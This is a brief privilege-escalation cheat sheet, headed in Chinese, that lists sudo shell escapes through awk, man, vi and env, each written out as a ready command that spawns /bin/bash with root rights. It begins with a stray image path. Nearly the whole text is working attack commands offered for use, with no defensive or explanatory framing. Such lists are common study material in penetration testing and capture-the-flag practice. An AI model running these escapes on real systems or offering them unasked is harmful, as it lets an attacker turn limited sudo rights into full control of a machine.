 awk提权
sudo awk 'BEGIN {system("/bin/bash")}'
man提权
sudo man man
!bash
vi提权
sudo vi
:!bash
env提权
sudo env /bin/bash